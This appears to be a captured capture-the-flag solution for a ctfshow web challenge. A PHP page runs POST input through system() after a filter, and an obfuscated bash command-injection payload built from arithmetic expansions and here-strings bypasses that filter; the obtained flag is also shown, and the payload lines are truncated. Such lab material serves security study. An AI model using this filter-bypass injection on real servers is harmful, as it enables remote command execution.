 <?php
//本题灵感来自研究一直没做出来的某赛某题时想到的姿势，太棒啦~。
//flag在根目录flag里
error_reporting(0);
highlight_file(__FILE__);
include "check.php";
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
check($ctfshow);
system($ctfshow);
}
?> ctfshow{abc47f98-3e2a-4677-b837-381ed8088dc9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL
https://ea174099-2d0d-4139-ac53-2ae7fc53a893.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf_show=__=$(())%26%26${!__}<<<${!__}\<\<\<\$\'\\
$((~$(($((~$(())))$((~$(())))))))$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))$((~$(($((~$(())))$((~$(()
((~$(())))$((~$(())))))))\\
$((~$(($((~$(())))$((~$(())))))))$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))$((~$(($((~$(())))$((~$(()
))\\